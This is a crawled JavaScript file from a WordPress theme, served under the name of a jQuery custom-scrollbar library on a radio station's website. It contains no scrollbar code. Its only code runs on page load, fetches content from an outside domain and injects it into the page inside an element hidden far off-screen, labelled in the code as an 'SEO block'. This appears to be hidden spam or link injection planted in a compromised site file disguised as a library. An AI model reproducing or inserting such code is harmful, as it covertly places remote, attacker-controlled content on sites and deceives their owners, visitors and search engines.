

--- FILE ---
content_type: text/javascript
request_url: https://www.bigfm.ro/wp-content/themes/Newspaper/includes/js/jquery.mCustomScrollbar.concat.min.js
body_size: 376
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom5.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});